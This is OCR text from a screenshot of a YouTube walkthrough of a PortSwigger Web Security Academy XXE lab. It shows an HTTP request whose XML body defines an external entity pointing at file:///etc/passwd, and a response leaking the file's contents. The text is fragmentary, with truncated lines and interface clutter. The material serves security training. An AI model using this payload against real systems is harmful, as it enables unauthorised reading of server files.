 All labs | Web Security Academy
Lab: Exploiting XXE using extern
XXE Lab Breakdown: Exploit
PORTSWIGGER SERVER SIDE RE
youtube.com/watch?v=71dZaGfOVqw
YouTube TR
Ara
Oluştur
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
ac5f1f321f5caa88c0f56a31007f0078.web-securit
y-academy.net
3 Cookie: session=
U3AWmbZYdE9MuwE5zj3V1hM3HskS9xhJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
13 Connection: close
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE test [<!ENTITY test SYSTEM
"file:///etc/passwd">]><stockCheck>
<productId>
&test;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 Connection: close
4 Content-Length: 1278
5
6 "Invalid product ID: root:x:0:0:root:/root:/
bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/
nologin
12 man:x:6:12:man:/var/cache/man:/usr/sb
nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbi
14 mail:x:8:8:mail:/var/mail:/usr/sb
15 news:x:9:9:news:/var/spool/news:
nologin
16 uucp:x:10:10:uucp:/var/spool/
nologin
17 proxy:x:13:13:proxy:/bin:/u
18 www-data:x:33:33:www-data:/
/nologin
19 backup:x:34:34:backup:/var/
/nologin
20 list:x:38:38:MailingListMan
XXE Lab Breakdown: Exploiting XXE using external entities to retrieve files
Tümü
Seriden videolar
Eğitim
İlgili
Ara
zoom
W
2
TUR
22:48
18.08.2025
1